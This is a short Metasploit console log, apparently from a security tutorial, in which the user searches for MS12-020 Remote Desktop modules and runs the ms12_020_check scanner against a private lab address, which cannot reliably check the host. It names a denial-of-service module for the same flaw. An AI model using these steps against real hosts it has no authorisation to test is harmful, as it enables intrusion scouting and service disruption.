 msf exploit(ms06_040_netapi) > search MS12-020
test
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS12-020 Microsoft Remote Desktop
Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS12-020 Microsoft Remote Desktop
Checker
msf exploit(ms06_040_netapi) > use auxiliary/scanner/rdp/ms12_020_check
msf auxiliary(ms12_020_check) > show options
Module options (auxiliary/scanner/rdp/ms12_020_check):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes Remote port running RDP (TCP)
THREADS 1 yes The number of concurrent threads
msf auxiliary(ms12_020_check) > set rhosts 192.168.146.133
rhosts => 192.168.146.133
msf auxiliary(ms12_020_check) > exploit
[*] 192.168.146.133:3389 - 192.168.146.133:3389 - Cannot reliably check
微信号: lemon-sec
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed